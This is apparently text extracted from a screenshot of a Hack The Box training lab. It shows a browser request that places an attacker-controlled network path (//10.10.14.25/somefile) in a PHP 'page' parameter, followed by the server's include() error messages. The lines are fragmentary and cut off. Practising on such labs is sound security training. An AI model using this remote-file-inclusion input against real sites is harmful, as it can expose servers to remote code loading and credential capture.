 Applications Places System Mozilla Firefox Parrot Terminal
Mozilla Firefox
Hack The Box :: Starting P d58eca36-f784-4c74-b8 unika.htb/?page=//10.10.14.2
http://unika.htb/?page=//10.10.14.25/somefile
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning
Warning: include(\\10.10.14.25\SOMEFILE): Failed to open stream: No such file or directory in C:\xamp
Warning: include(): Failed opening '//10.10.14.25/somefile' for inclusion (include_path='\xampp\php\PEA